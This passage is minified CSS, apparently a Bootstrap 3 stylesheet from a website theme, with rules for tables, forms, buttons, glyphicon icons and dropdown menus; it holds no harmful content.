th[class*="col-"]{display:table-cell;float:none}.table>thead>tr>.active,.table>tbody>tr>.active,.table>tfoot>tr>.active,.table>thead>.active>td,.table>tbody>.active>td,.table>tfoot>.active>td,.table>thead>.active>th,.table>tbody>.active>th,.table>tfoot>.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>.active:hover,.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th{background-color:#e8e8e8}.table>thead>tr>.success,.table>tbody>tr>.success,.table>tfoot>tr>.success,.table>thead>.success>td,.table>tbody>.success>td,.table>tfoot>.success>td,.table>thead>.success>th,.table>tbody>.success>th,.table>tfoot>.success>th{background-color:#dff0d8}.table-hover>tbody>tr>.success:hover,.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th{background-color:#d0e9c6}.table>thead>tr>.danger,.table>tbody>tr>.danger,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>tbody>.danger>td,.table>tfoot>.danger>td,.table>thead>.danger>th,.table>tbody>.danger>th,.table>tfoot>.danger>th{background-color:#f2dede}.table-hover>tbody>tr>.danger:hover,.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th{background-color:#ebcccc}.table>thead>tr>.warning,.table>tbody>tr>.warning,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>tbody>.warning>td,.table>tfoot>.warning>td,.table>thead>.warning>th,.table>tbody>.warning>th,.table>tfoot>.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>.warning:hover,.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th{background-color:#faf2cc}@media(max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg{height:auto}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:7px}@media(min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#fff}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../../../themes/upside/framework/skins/education/fonts/glyphicons-halflings-regular.eot);src:url('../../../themes/upside/framework/skins/education/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url(../../../themes/upside/framework/skins/education/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../themes/upside/framework/skins/education/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url('../../../themes/upside/framework/skins/education/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup 